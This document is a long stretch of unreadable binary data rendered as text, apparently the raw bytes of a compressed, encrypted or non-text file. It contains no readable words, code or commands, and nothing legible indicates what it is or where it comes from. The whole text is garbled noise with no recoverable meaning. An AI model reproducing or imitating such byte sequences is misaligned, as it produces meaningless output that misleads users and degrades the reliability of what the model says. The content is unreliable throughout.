 ��kᚶ;��9�.� [���o� ���R~^��D��XN߽Vg�	U�ˍ -��X�}=��7!o�*a���	ݭ$,"`ٛ	*�c��V�g�_x9��k���G����V���>[8]�0/���q��y=�|E.�&L���c!T3���|,\#��<�Bg����P:͞��7-��Ⱥ�C���U�Ƹ��dlwf�*�[pkv�n�ir�ۗ�O�BA`�n���s+�t��%��l�hU�T��r��A_��ό��d�Xz����˅�!�&B�Ϋ���q`>@g6����,k�}��s����_f����U�kmQ?�إsy��;���_hQe9�e*��rR�mɏ^�w^"�BV?ݨ�����.1
�&�S��o�5�y���d;�`ܚd� 2����:���Q�P�kX�%�j9T=���CԌ��7��rH�1����:�5
'����!�
>qCNiT.��e��J�?�
�[����\��e�g�4ջv1�|�g�}ۉ���!���h�K�K�� %���r)zy�	��V�X��;.��I.���q'�0�������bc������OA��	
�Wx���!�o�R*Y+}�x�����Y�u�YV^���콨�}��(*KA��Z��fg�,eº�����Y��-h����������/��!�[�X7�Ӗ[��Y��tk<����̃@H@? �an#��ӢGNG��*(��0)�Y,�ChO��	��^�Fx<^�ɐl�!��]I��}��Mm�jl��|�-�*v̿}��i�R<�~UQyD�2?p�o�>��v�YI�(jv���B�PU mE�Ȗ�ӎ��~$x�2�)Qb�[(�X�/#�+ڹ;?Sc|��NV��Y�o�:i�'�F�i>�\Ԙp1ݖ��"�T��"P�$�	9k���C��C>�|�i�h���_��u��%(�9踎�/���v�k�q-�ˮ�aV�B�H\�z�={"���$uM`�
�B~�ފ?����L�y*�i�}��Êû��E&��f��30v�A�kd��	-ɼЯrZ�3��AL*#8:�6�&�������#����c���h��XWP{�Ȗ���� �ߢŨ��bmF�wM6�iL�������4��lw;��,��^�ܽ�R��B�����?LB��A���_	���d�Kgt` �Gڮ}�z̊����Č�O	)�ˡP��;K�s�c��ʷT���K�#��X4ɩI������u�&>���U	}��(���D䐨\��P���֙�?� �����{D�.��L�<ńꈻЃ<A���?qH ��}:�7����$�g�yĻ��J%�#�̞=��~�I���u�E&�dxB�;ɐBm��	@����B\���^����-nNCW�m5o�}�V)���4�g0�4�Ë��E�gZ�����f��΢{�h7��ߟ�����p�~���+՚w��m)��
l�1�z4ЧGD��y/�4�[\�� 7���ꘛ
�3�bt D�*��삿��;����6i:�UE�(��=M�߱ aG��C�6:����I�3Jb�����-/i'���"�a���C���k)�~���l��(˹P~C���~����!�a��� �����>�*��+=Oz�$��tn/	B�.�T��=�cnF���v������(0�X[C�evbD��[r2U| :�PW���c��Q)����i�Og���iӱ�N�(�񝄘�-$�5t{�ZW���[�b^���~vj5�<$�A9��d*CRz}�#䱰��o�Ż\Z��I	 Hsl��Q�{waSgıs�]� ��仧)N�!�ow1��D$�\{YnL�4���&��>x:��P��H�^>�n*l^��f�ƀ�	0�/�}1���	�fׄ^3"��H?)��:#Q��`�]c �q�<�$�5?���<F����
.?wI�\!�%�s���s8f�h����O�/�$�h=��RFI 5��
��O
�Mq�U�߾sW<�%<xw��t�Y��+AG��n^��YG�&�r�m��M�I��bn��	�7|������&�36���Q(�<�A+G�a�C�u� ��e�c-��ƀg����Rb��C[�~ڇ[>���^�_q�-Sƣ[�^����F,ss��L�|.C=�$�6��s�$��P����L��fNp끠�o�j���(� ·���l7�O��������c�釪�dy�-c�z5BW���!�~�I� �&�k�wm���X�t���O�u��C{�?��6�.�jN`��Ռ���s���.�}�jx�ܠm���?�_K�Z��n�xy����M,C�?�D�6h1Y��3�ԓ�kzf���]�R�GW2�R���_��.�. �#XUի"� ��]���LU�!�=�� 9��db\��������%����g  �����}*s$q�Tfi[����%��EgԖ���ߞ����G>�x{�)7^_D��ߛ�ha�]h�t�ܹM���Ҿv�&���s�=�����*1�vSt�޶P�ڥ!n:s�ħ�e@֑#��~m1�V��G��C����/���M}C1%�.���[% Jp6�3±���\�߮-=K>B�G��v�3��҉�z���5�~�$�@q�6K�.��)v���l��[i=�O	B��U�TŰCя%\���"�+d��4dH�Fv��.�F~��ȴ�SF��V{}Q4lܾ�y�պ?c	X���n]�S��ztD��t���'q��^i!w��.�t��ܾf�C�4�Ȱ���%�x}E$~�~=tV�\�,�o��(��lI^�:�_�*梬H	.x�����0"����~/�����VU1��\� #�������"�FC���G�[��0���a�.�?��ֱ���L�������K����4?AumLҲB��C����h��vJ�f�Kw��VM�^n���8�<w�+H% ���ؑG��_Nv��X?��I�y[l4KK��㗖�lU�(�2�ì�=#b�A�5)ɛ�y�7��T���%Opo�藑r�ul'�+נeơ]++����ʪ��3�^qLuU���3����@m��~ߟD���֓��`k08�U���٘�Vk��A������ʩ�Ȗd�d�:���)H.��?�
6�L�Ι�y�V���YVz���<2Ϩ[���aKHO���;�` k�.k^8\RH����>� ��V��N)In�.��Hv����'��(>��KY舓<�&��8y��F��0{( D�~���Mo���@cx��s&@���%n�<������` ���I���CV0(�@SfbC��p�X�j��U�_(��P�����Ag�P�%L2πꓰ���%�o_j��(@hޜW�s�t�w�
n�jx�[�GL�i�ϙF�a��=���LAϼ��O�e�ժFu5��������ڬl{�v/bV�	�6��jd�7O�#x��ؽ#���6�a��:QĲt��gQ��e�?z�z�B/o��X
u|�> w����d�`�ᒈЇ����T����ѾMө�g�C7A�Z��cLT�䝞�PJҚ��*��^.W�v{��9Yn�{/�غnhE����5;�7{ D*�_iqmg;���B�7.� ��$f"�$/��|-�]�,R����hz\�'�Pr�ş�>��;Ѡ5������@��Y	�.ח��jn��K
��bK�m�.�3��"!~�����;'�TA��S��ҙ/^�TI391-������:j�N<�&U���d�/����
�j���nN�Ƌ�o�:~�o��5X��e�� [�O|��O�s^X� ���'d�s��Ͳy|vPE=6���g)�D�x.�0TOW7�EE떫�-�*�+a�s@"PyG�#� "X��#�������s�J9v~���iA�kh�v�F&�bV�Ɉ���>�8w ���9��|
�����K�sw���}�Ə���O�u��ld����H��W�xJ�$o)HXDذ� K!��[<+��szf(�{�c;V�6+�q����3�ge z���I:��+�$���0ӌ�x����M����ots}嶧R�
�������;2�0��]����cX�8�}&�q��H�������2��ŎN9�3�G���!U;~C�1
A� ��g >��G��k�'�?��	��=�����^J�L�4�gr����%����j�X�BdM�V�dj��*�D!��zS�#�-1��$�|ऄ	-f'�I�b�̐,@�'!%��Z����)H�6'.��]]g����l�����h�*كA��ԫ)� �4c�EB&��nΓ���6ph�+�K;�Bש�&���(�2o�I�?�U� {IC�Wx�M�\Yv4� �ߛ�\��I����x�W����X���>J�H�����L�F�(Y ��J�vd�oA��+�N_������hY��sw?��A���;�Qe+c(�%5��� �o��p"»(30;G�5��˱1S^H�b�i�fp:(
������'M���)y��Nfb|����M���y��MTԺR-T�p9mvb0+tPŉ�<�(ɶ�=�C�򌡨>����V*J�j�������'3�Y��2�I�>�B$���I=�6��J�j�|�r�.+��͝P�;��|#E��D�f��>8Ov�nk�O�!ؐ31N_#	:��HwA�� ���3�
��K����g�~!����!�즴�v�P��(o�OD!/���J<WMAEV862�'z�!�,%z(B(m���l��߼�/�H-BCAX���}pT������״XF>,۴���
���YE�g�Ĝ�Y�uS��I��*�QW��4�o2~����-�,*C�/��3���F��[%h�p�̭�����_��qPs����M"�G~�N/��:�^�U"�����EFI�E���b�(����>H�D�܁E����f��]�p5Q"���kD��D̊����6!�e�5ׯXӌ��p]HX����D�F
v ����R-�)��j�_�} ҆C�øu7Q�/���Q`����mIͤZy�S<���fV��X���{�D'�$�5�h�u'*��)ᙴX,��j����]7�(�-�YG��#�Ӽ�I;<��t��w�@�TK�����~�\�O�A�9 A,`�z�Eގ {y�ⵅ�8�@��ѻ��{�_�<����ziˠt�v����M4�V�^�?fC�*־��d@�[%��Ps�kN�~�ǿ9��X��.VBpq����s��e�I[���b5�BE�E�Foe&ʰMG�g� bN�� �hK*���^�8�K'ZD��5�lWB��y�8����c�A�U����К�a@��+M�}�����`�v睡�"ݹ��mA�o��XW�i��oa�:��L�`���ڇJv%�����c=!G�+�Ԣ������������q�B2�4>�ڣhf�Nѓ͎�"�z0k1���V�C�S~_t������b�/��R��hZ��������m�:���Q`��ϗv�5T��5P�bE��_~93�b�P��04���Y��a�����}��N��e;�SG`��ڇu��m~&rx璛au�E�v:���V���>�Ϯ�������}�NIz��f�G�
E�����V�ŏ���P�S�ŧ��+�zp��R�8�T���w'~�����B���zr��ĝ���1�$i�T���:y������&v"��Ρ��1��ܶ	A�6��%{�"�χ���� Sa�g4�Nv_y��^�j��5������th���?rU �: �e�[Ї,c�ڵ}�~�_��/��s��a��'U��l��W���:���ă$ʮ�R@`B�ƣ�j�0�z*:�ť<xb�g �و�C!�=���k����� A�c���N��;K�m���^�vbCk[�t�_z�JH-
d��2�c����1�9桤?��N�V:�*�����MbGO�������|�%pZu�:Ȝ.�d57N�P��&(��H����2Բ���A��c$����xs_�]�h>��
'�3�e�F�E���<d^>p*[�V��f-(:Ceh��Ȝq`yӎ>���, G�/��4�U�D�L���
+���kum-�Po��0	b	DN+DΏ3�\&�u������K��yx@�j/�{��b�|��Lݞ\P�ړc�,{��ddߙ��ڜG��Y��s�j���k�	5���sj���il	4�q�(=f&O�Y��!��ݝLV�c�-}��mCqᐫb_�0��l�#�nΚ(�؉`����=��2��T����ԛn��_V�#�Vq��S��&���������~�g�0^N.3��z�\�=Rs��F+y�u��g����ہ�Xh��lq���m�k �vo�DԻ�nH�(��>�I@澘 RP���� �ݣ0_�{���$W����C���ۣt���:�o���]sI$I��	�.��B{�L|a�A k�*5�1aD"��[Θ$��w�T$��s�D �����h�\i=�3�]�vBoVw���M�G��C<j�����HS60�|�b���G�s?�$���#��\���4���sE�uc��7��
䟽����U*�dlw,��a\% Z���;b�۽$��~դ
�x'ѕ�Wψ��2��<�/�qVJ>�(;���[�O������V��]bv�E)�f��C�ŀ� AՔԑڷӷ�<�)�P3y�� @	}�vtE:Н���k,k�o��`��9?j2�;i�&ٍN�;1L�����D�ޛ�۾�b
9Mz��.��	�{��S�d��;�:=�Դj`���m��n�|�����#ɺpD1������	Eڴ<�^��P��fp��#��b��1-8�\�����+�:i��}�wj��Yf} c2ѯ��L+N�����Ьi��画9()Dw+%=�v�� %H�����ȈPAU�<n���$ι?Ojɠ+�y�>��+�k%�~/ҟ�A�}'OAz��Y�[H�� � �d-��S/��uw�8>��w��d�!�p"c����L�\7�3d��r����E�ܢ��Q�>5��1Y�_������5�ąH�]�����X�� ��G���*T���E{XNq�Y����Ҵs�ԕ\�ѣ�j��>�x�ot�K��zzd^���������;%bK�R��{�~,�i�)4��,��J��;Ts��Qh���]ELf��fB���'���GЬ��'��f�NHY���vM��qЧ�L�v��I����c���Y��=�L��T���*���H�V˷�J������}�5��+oB�� ��8�X�e��)�j��w�6�{��.E=b��J�5B��xL?'A`~ݜ�e�KgH�����t[ɧ�S˻aLA�ƍ��̋ ]Jc3���ºx*OD�Fb`I
�4y-�HF��J7|�}v��a��>�!{�FJ�ʞ��6_��^q-C{k�pag>¶�c s���Оfމ�Ce��=o��F�-��P�͟d��,��!!q;&Q!h��т�h�D��K�/H��5<���M:X��U�*����=���G'��J$f筡�9pҊ�|._�Y�?
MmA4��޴@�Ӓ�es�_��� ŲMfA�u}�;�)G+�i�����Fzx�h@%1@����i���J6%tԬ�OWj��>�h3m���Rg���{%������1 �c`�^d�
�ޤĠ�V���6Z>�����q3;i�65�U�����ʢ#��,V���N�~,�Ԏv]�0����H�EQ��=��䥻_����OK	ۊ��x��&�X����=��|�-�����l�Ė����UIw�����|�s	����c62�!��Z9�=�X��'v��?.�'ͣ��M��W_׽U�mS9�Ql�uG�����}��u�M�T)��W>���e c��IQ�t�W�>���F�9]��g�cӀ�k��������f�!��$������W�D���l�=B�+T�6�0�y�F��Ht���wF|���v�IC=D��=��k}�rB`<ԑ��xQ�5څNQ�Ƒ�@z']��=�7�z��R ?�O���i��� 
C�SPHft��K�+��lЇ?A=� }��ZR� xkp�h���Gc�!�~�qL����2�i�����|j��ὡ���V�D��fw��� �k;�����STs� �X�(���&�ω�gM([���n1QU��fp�/����I�q<L  ���V�;�
7ݕ�YT�c]j����G���)"�X��~�
UׅA��λ��ꅜ���w��O��l  h�Ig�
|5�?='���3�A*HMi�[mϭ�~���KB]�S�n���kb� ���"�ǙQxo�v���E��?��� �!��ĥ�a��SjY3�X��T֪1=�S7cm%�#�N%5ܟ���rnrb- ��Kn(�_J�6GR:���o� T��!IJ;��@�wn���/�֣�N݈:ɸo
 P]oc�sn�o9�*����i3�F��� RUmzNz߲��K�:�t}Z�N�2��"�Nq���"9*�<�EK���aJE[���`P����uGM�j�{��_qh�N�Hq�l>�M?�݂t��S�����k�X�#z�s��>u���%+�쏰��h߄H��C Ci�^��k];Q���`���C�Ϣ=�$��3��Ɋ�nj�/�g�ԙ��O�ay1�3�u��
�J(?���4�IL��~$#f�D�~ʯ+ȗ$$L�g�+R�%���C��M��>�!FQr��z!|u��҅�D
�q���{@|�������x�8��DP(eM*}�?�-�c�ݯ��.XH�?�DQ��t>�v�xL�{44Mz�����5���D� �wvݰ����{L(��t�fM�!��g~ݞ�=ơQ]S�ݮ�F���g��'M�kn��g�QKw�F���C<����Q\MVM�� ����xM���_ ���9	1����������4��#QI��3L�?�!��oƩv�6;>�P@	�;߂8��sƽ�_g���Odm� lL�C��:����I�/�@,�W��̥zk����o�M�Q���&�Іn�l�hsFY@*�mP���)+�^����/��Qzuv$VӃ�u��M #�eqw��&��}W�:-u&�k2�OEz�t���@�#�kڼ7�j��v�~�d�E�����p��y�@SC8���*9��"e�F����,$�,N�j2|ܮ��Ur8M���b�%Vxzݸ��$!)������y�EQS��.���M)������;8�[((b�0�>�p"����ZƯ,�[dgt��,0U��wd�O���a/~9��}V������0�t��ס$�������)�}t��ծJ(k�mC�j%m���^���h��BǽŰs���`��寲1�e��m�c��l�z�tFԇ��C�0��\U�"BN�	儆���ᎃ�����"8@���Z���7#�x��T%�1�7���&�{�ԛ��t�8����w���q�Ok‱�����7]� X�Y�9G+�X��	 ;�JR���)h�4fbe�FK��-�� ��TBď�e_
�����Q��� �X
��I�����g�h~lw��)b�\�R�R�m=n�v-l�(��6*�!� *�Ea�E�ͩ�{ѕm�N�*W�(��+x�A\���M0��uny+^Z�>/~��zs'��^)�#]?E��)p�����,�����?vz(@�G7,�{J�$䏤Es&ݵ����y�NM8��"f�q��PI9[�J��=�jF=���B~|�/���1 1N��b��h1zWV�9"p�Bi�ށ� uI�s��n\)���/�5=#g��^kK�虅Cƚ� QS�4��>m5�I��:9Y���IL6�ܹ�bk"�@3ٚ�_���P�)D�[�� h����_���u��f>� q�1� @�������N�?,7m����2
�ֳE<�?e����j�ĵ17])$��4w)N�����k�L?␮<�Y 0�b�*zQ
�{��O&f8���7D��]��375�2�L�-������J�޴����|&�fS?� ؜�=�`u�|Ŏ5Wx����|OH���
ܡh�M�c9_�Zr��T�����`����0a5���%�oQ�G��܂��/���qVoy�P}?Nj���X~(��^�3vB+c�B����αp� �����6�Ңt��E�~�PaS�+� |s*rY�dX���Z�Ot[]����/�7�o�1ϣ8��2\��~�FEC�)ΧL=�/���Z�Y#�+�7��*a��㗟���}�B.'����8gU�%���g*�~JCc#v������-��a��ĭ�An�4 g�|�	���̤��DX�:�3����w#�RS�ژ(�@��^��t*Z���~*��WL�������;���\��Gd�u7��z��8�8�r���Ϟ���ܢ�u��(�/�
N>{�9bq=T��X(��A�E,;9(|`�P�?y��7�&�C7�a�(��Pf2҈��(
<��1���:��s��_��Q���?�L���(��tp�-[8�T ����U�;E[�b܃�i�u���H��=a��ܒ���c�W��狀WXn!��2G�*_C����7a�V<�t����*m�vp�"_�x1���Õ��{{>�n��ZU6�P�X�g T(�~*�� U��QΘ.3L"���^����CԶ��� �0	!%�l��{���5(X�y��Ǉ48������_^��=�[#��Z�*A���ٳ�D�l�"�(��<R8���Fтϋ�aϨ6͈bj40Zr޳4n�U����:gU��u��D�?2���PWL��S����k�� �N���J�մB~���^�x�F����g�O���L��T���e�E��W?�*��Wh���E���"�2�J�È�I��dӺ&�NeտW����y�ab�#>כIN��&>��xM	��Ã�y��H��/��t��ԛa����
;K%(�1����-�?��|L�]^��߯�Z��f���������0]���}~(?>>�S#�I��ٵXH�f9u��݂��$>���I��R	��ڪ���҂���ןWֲ���[�&LvHԝ{$-�`�v �sNX�UdNcOCu�?ov�a�uM+������ s�ڠ��e+�H<UANFj6�v��}�+]U ���k�MUn��쓾bl�ә��R%�ơ_�	�"����FĦДdu�t_��Z �����%�0�I�������.@82���Î�n�l�RR�=����f?D��f`��\�#��S��WnL��j�]�;�'Z�ʀ|`4�stX)l�B/��@"�d�{5�	���qӨC���+D�	�����k�K
�Bv���Y�ױ]�����|>/xS��0�?	�
�o���@�;���zՈ��v�?PA9�Yk�> �����mo_\9�3?M�N���V}�����l�sr�(ٮ�rΙ>��9v�=���d���f�Sy?�Z�scGD�aޜ�An ����
�e#���)s��H�g����8`�	
Z	�}�C�]���ܪ&&�1_x��[	Ƒ^�iUg�+���a��7丰,ʂ��pwt����Q��f��Kf[XX���[l��6�T������0�}��1��Җ_L�Zщ��S�C�NOXƑ�B/L� lANPǷM���#�֓,��.r�-���ou ����'���9p�2"|q��=$�=O1�q��M
���V�D���=a�p�p-�/��a��x� 8���G?Vwݨ�ƹX��/���e�%���@����OuW�ѵ��q�@�r��yW�0"v�<�[�����u�'��/l�8��ީ���f�jh(��>�Tl��*��غe�Ωl���dݪ咑�e�Ȓ�8^���?�<�x������dMaHA�\H_��?���SF�]x���܋���@�^'�%��K���w	;ӏ*7ʶK���TH�p��|���w��4��&5؃K��$k��[}�rr��]|&1'B��)��"H,:��;JX��M�Y�C~8��)5�t�A�ҫ��;��d�!U�Tz��\��ڮ��(�Qt�v
��Z?+�9�׉B,�A���p�:''�1Q������h�)��L�b�4�7��J�*D薭PH�h�hbi�Y��\r Un:w�8?��O��p����_���z}i�q���+V�z�nB��%�JΞ޻�K�z�eW"�����G��.e^���2C�Rj��أ�r pg�K�ۘ���.�$SR��讀�Դ��v7OQ��n.cX��XB�6����L]� T充%��C>�
�L�Mi��L}ĺ���
k��)IE6�#����4ׁB��k���������G|�J���X�2�4+T�
�ȯ�GP���H��0<�4�#�*�0ʗ����S�K�c�qTJ:�D��
B��a����v�Q��ScŁߘ�������sJ̼Me�	3���f;�z]NH�#�űD��"̱k��S�BRNےoE"���4q�����w �[��+��mK��ߴ��1�&#?,b
t ��x�S�tj&�i��Tc	9�=���� �WM��.>�cT�+��VR�ʜ�S��Y���NX�h�BoCV�-.b텿?��޳�߾�a���#�a7��A���w�u,����Bc�B�0�8����q��J�s����R�C��ٞ\����|�X%9��v %}3��1�B��z	c��a��+Du�\����ڋ�R,�iN
uJ�Zg��y/)�bLVE��*�+U5����Q{���]�����P��R�v�.i&b�;.��є>�j�m�6�j�i��*���j=$u��9�C��K2�&)ZcD&�����w[G�I��X+�#���s�{,[+��ٔ���`F��e�;�7��H�432��as<���^:ǗT���ȉvRi�Nt5�� D����Hw�J���#�iT�Pt*4��Ћ��`AfHɰ��&�U�y�w��k�KiA�?��9�g��?9�5#��0������%X�QnS��?����KX�"pWG�'�bDU��1r�,k� *^ ȥ9�d�朇J����K��rb�ėx[�E�A���\�LC�|�'��-����b�Qs8I[W������v��_aV��?}~N�]���ak�J�(��7!�4���!�w�Qm��L�����d��t�=��/:t��A�A�%���d�><�+���K��i�QQ�,���{!j��lL�ŦS�~�Z�NN��M֐v�����f�	���	*Ύ�uٴUpތ,���P���?Ih^����SV���VNb+�}�Y��~���na��a���Wx�dE��?���݉B؜��,a�4����1�;:��f��vj^>�w����ED%V�5���]��v���M~�<�	��,�+��
D ���_+���-w��;r�]�`��Z�
m��H'��0���8�����CT���"Ĭɺ�8mI�-m.�VDW���'�ܵ��*Pւ�C�Y::�|s8*���8j%e������$�pV��D�O����
	M�+�D�9��%K�]Id���㭩���[��jð�ɿVK"��Q���c�V�ሸ����,�"]n�sn�f��v R�J2�ܝ-�����9�ao�rC'E �\�֨��!�(s��y|��A8�d^!.�n+͎����>+4ѧ�~��XxRe�V<�E��c}��L���n���wL��tH�E�ZG,�Y�f�q�}'�pO�;N}�����/���[�h�b�S$��Kp'���$�<�Ż;�&F�&:�`�`�d�:�(�}�6�� �q$uH|��(-�޸�����N�z�$%����"��s�+?�s+�Ny$��`SC���y�9��1ښ���SqJ�'���y����s%�pI���;;\L1I�����7�1g�(��M(����/����0������ �k��L�>>��Z��ro�C����uIg3*��t�?�B�'�ƃ�F=�߫��)6����(z�frKD�n�[�9:��=FYP�P�x�] A�9>��b�`���~���IыDP���z� ���{r1^"�"���Ķ�EC65��%�V\�CY�]�P����s�tKe	)�ʵ��� sӢ}3ȇ�o���_��� �/��s(�Q�ܳz����M�H�E\־3Z9�Z�d]jc�Ǟw���{�Kh(�b��r�;��1;r��c��m�j^b
WbӀֵO��MЄu�9��t����1��i�4\О��&�EN�����8�p{J�a��J�#�޿vU[��3H8~�9ll@��=�mnw���tC�U�U�#n6ԾZ�A���f \��1/�M�K ;T��MY�����ls�TYz<
vXt�27��Ϊ�z_�
����&��Y��²*-�g��x��K�V:���t;�F���+�K���+��4%���K��y�(��{i�� pH�e�B��JtbaZ�g��@D�����1 ��(r���
e�W:���$�]և�z�<�&��$x�ħk�(b[�n��>'@�Wy}>���$�/E1�Q�+��}��7�1:\p�ϛs�'��&[�7l�� ��WO]>��h�+�p�Dy$p�@�`cSQPq+	Z�PH��HN�a@������ȳ�)�KD\��N�f1�:�e����tq�z�޿N�u��$ٻ`;������ ���X�*L0��i�S���}���Qoe3��LxU���Ͷ��mB���@��ɪ.��_�;>w���<�r$55vt��:w����w�C#�^����
�c���nw��Y�;�������:��w۴}UQoPj9�T�(��#�뽒'],֛+�����j�����FJm�Zˎ^� �F��Nf��]��O�[{��R	���PqTDERhb�ޕ�YyFD��n�dZ�'D�����-�vc)�ȕ�^L��6��v��Hv�y�֊�Qc�gp�Nq����{]���AG	%�U�1����I	���e���lM�;o��\]�,	����2ـk�U%	�צ��h���laf��|�� �.�)�� ��T��p��:�̮���P��Bk�~�y���8����m ���c���m���[� M�\��rG���	F�d?�9'�I�;f���|��y�������]˟�C3p1C�����6��PD���ʉ��d̚m��u=I�kLx���cI�s,�{�6�	��7=T8�ڬ�9i`�ܦ����X|��ĵ6F�qCڪ���y&��W*�*�GѠ V�Adnvo�_�1�0�4�ގ�Q�J~���c�� cs��5��Ų�C��c���d ��������8�͕>3�"c>u6)�R���3گ���B5������yG%G�q�ڞʫO��Lw9U~��Ţ	�7�p	��)+Ӑ���>\����h2��uuh�y�}����9���`j���8T�j�T BCk+jY�~ղnv��kM�)0�)
�\,{>��68������AD�'<�/�BƯ�r=P�y���G����z8���Pw�%���c�Rbi	&���4���dxk�ʓ��Ϫ3����j�a�F��X���=�-���sG�To����h�T`�Dr�țy��]T��r�Ⱥ���;�5z���mY�˅��g�.�3��h�h՜"�b0�w�v'Ë�q���𧏰&�Q��X��1�
xtSQ�m�R��̆G�s�q��Ø*Q��8 ���L�Z�a�K�ī�%�����Z����Z22�������8b�1��G��& J����8N�W4�HG�Ǖջ�r�ôr�v�y�_�c��p�o���ǯ���4�=y��q�l�T�]��Gj�	Qj	Ғ�E�rX����P+�+.��������*r�Ss�[j!&�|�h�so���GWR(��@��K����^�
���K2C9w�˻�N��T�ye�L��{��9��4G= ��f��!!��\e��C�*��_�����O��2U7g;�[��j/�d0�-��Jn�J�]���5qM� ��4k�x�%o.bE�9W�:���2�d����MeY������UJ�I՝_���C7�-���}��M׮�{-~	��|}H��wS�]$D�R>�/9S���Ċ�A�-A�e��q��[���I�N|;K��=�R�5uK����'%U�?ݫn�
a.l&l�_xg�3��l��co�.�ʎ����l�-���u��K����89�S@#ݔ��P%������a�O"̃=���n=n
gh.,@�c�H+6�pn�+M��%�g+��֭����z{bN#���Ȯ�'
��P�	���v��(@���NG�k�Un��zc�Œތ't�D@��DaKܚO �`W��x��\��@>5���?�d�i~`���Z���	o$���R"���2WԘUHa���tU��(�9��@�*�������鐗�ҚtF�5D����W>r���u�_�	��
��=�)�49�h��7�M���	�=V1WOJ�v������m飕� ]��B52���5��N�b�(�!
��]z�$��Q��Ju��_G���b�5g��	��7r�FeF6�=DCm�R��(�tӀ��AL�W����!�(Xyǧ�A�1sI��rN�,�M���aܲ�� ���F�mՙ����3�oU�"�z$�ޫ��
��O�&���J͏�?r=̷�3Y[!O����ԃS�u�4����u瞩v�.��v�/r�S�6�M��3�4g�(Cİ�u8�l1ݧ׻,=/bM��>���H�Y��%�. ���])�Mj��FTu䒼�{|�U\�Ub��7nW|zjWZ>/���Z�<����_s�Vk�l8�w�S��ry'���i�+%��P������?򉳏"޶�A ��Y��K�]J+V
��_�'vv5WL[F%�-L��[��g��{;l���(4����V��9����qґy>˭G����6?�!�T�}��I	�u�Y��O�����J�3})��_��ﶿ0�P���fT] �*~7���8qI���@�/�YШ��7jS�J�)��;l�{�o���?��x��l�g�|��|��F�|��6�5u�y<J�(���ɔ*3*����ߥ���4�&%�^�Ÿ4�+�U`X�� ;m�J�c�*>u��5FB ��:�
.m�s`��X]	7,�j��P ��)e�Ӛf_�c�����.*�������ŀys�wj�^L<ڳ��8�Kʰ����+��(��,J�y�t�yh�-�A��`˲P���*d�.��(�_�@v9���.V�a�ܡP�?����
ԋ����Ο*嶄V���߆��A���0hI����տ���q�0CgB`C�ݻ�>s0�%�s�튓~ڳN�qݥ�e�:Ki'���Y%a^�g�]Z{z�f��#�4��FE��ᜪ��iq-}��>�rRix�6�!�x��3?��MڬP9��i_̡u��.,F���$�����7�5��~����Ǖl�іj��فL�m����y",�d�*U�e��y���FK)�>�Փ�G�� Рu&��g&@�O�(�����<w;�wW�8c�$;<�L ����z�* [�}�����_�� a�H4��w^`��D�k��z�!1��r��D�J����p_I'B��!�Ώ]0{����VA��S�D*Qp|x�u탼x��b ��������)���a�516z���հP�sJ��-&,$���z�<��q�*C7��i�P�c�����oq�by�E���~��*�P7�.c5^���@�� :v6+��w�NxG���`Jt�T���o��y����Li�`������m���!fy3Em�[es5�c�4"|��ܷ
���X
m�JH>�[�ٯ��1�( �0-Y?@�U��Z��c����V-�e������Zp2�n*e�6VI��u��/��ӸE�ҿ"�����{��y�c��Hy�4�ډYV���������w���aMs�N|��e����~{�W���ߡ��w�=� �Q���*��}nQ����	��u�:��CC��w�S�f1�/8��-|��a���,Є�AhA�:|qU*:f�<�q�?+�\��줯)S��vn��f��y�=��3�%���L��jW�����ц\ǸB�Q��.�x0�4��`��N�=n]��a�0`�THG|��)�F���f��삑�/�:<�(m�rdQ�v�r=�~r��NT����ЂKLG���ʠVd���iy�ܭmQ.�(z  �7��x�>�zL������t!Ak��|4v��gm��C�<���L����~�2~�vj��r�1�V�{�݋#�v��{Y�7X� ��U�UKP�����i�G�l�?�U�j�z^���uw���u	�쿸m�/��K�+������_�3�:l=����Q�c�-9)�V��w�Y����5e���#�Z� ��Q�ܯ5B��]x��(��w���q-Wi�"��L�1�XLE����{�������S��1D����$��gW�f?��"����<k��X�M��W�p�MT�dHV�����	L��R�wڊ^�b9�rSѨ���Oq�1�H�ѡ�/^^(S2S���e�D�Z��"_iL��9��7>B=L��6WF��9YI�d�Cj��X�0�T�����!�}�1���ViC����q�� ���OK�jr�(NX��ﴦ�p�-�?�N�g���!U~�ϩ�3k�3H��f.��=�6�˺jQ��ݙ���r�g�g��y%�k�&�R��6��s8���A���D�g��A [���/�̕��c�lH�뛯q�ϴ�8NK����5�y�m�JF��+�Gk��h$k�GK��R�Y}��]���	���P$Aa���Nh�RhR]�#	nI�CRN�L6����3=Mu ��	�ԙ-��Ӌ��_����73_��i �A�QU.%�JW�"@��o��:;��}P�^,�Z7	
6a �'��o���=B䲃�"��;�Py��s�,M������n�KnI�I��\�����_g�����q�9 :m�f&�;���0���e5]:'��qGү����%0�G��m+��u8�D겿�A�{����E,D��鄹̎�T�'n�Ҧ	��s�n�
=���%L�yz���[qG	�\�@��Ix�{d� ��۞�g��!�,��ؤE��s����}>(֣2tq�.�
�d�7�5��0#� 7gRK`��;dM�L2�4/G�5��x�^�-!��C�(�l�#�fH���lQ�Cu�.��,���-S�� P=X��q�'�Q��7ͩ� Ч�Q� �b��4�{��h~��ֱ96�G=���C��HoW1&���O�#�X_���d��pw}08��s���R)�HP ?�l�{W0I0Q}2)����"�,�,O
j>M����򅬹��d�~�{w�w@xZh(ׂo~=6)/@���0k�%�$��gKֹ^��R�h�W$v�U�|K�§����M��,k��.���� "�:h��`�k )^�O�k�n&k<��a�<C6� υ�1$ �"�/f|;�}|��,����|p��Õ�iE�蔡9Z�����1+3��/��G}� �r*�p������Qa=��˨挏�L&�E��qe�Ҹ����޸��=g8�6պ�����R��ޭy<�����V�e�G�Ωo<`9'�&`[��4.$�4"�%��q� �%r�g���dі��ν|�<�;�����~C�F��k��j')xj���=�*5w�[�:@wk�+����$�u���S���+K_9�CxP��ç�����Y�;�ܦ�h�jʵZ<Z�u;�"Vn�����c�5޽O±�2��ѝ�5�˄�=��)O�	�q@1��l�(xަ��M�(d^��ԒV����o�H�D�>�xAW\6Ϊ��Zw?��z�9��à:�����d�c(�#�ҳl��+�L�.J����A��_���ɰ@��������\8vT�o_V���w�Ӡc�V���]h���=v��ʠ+w� ��P� ��	�mo��Ss�d<U�������=�.H��D����&da�׻o&���SW
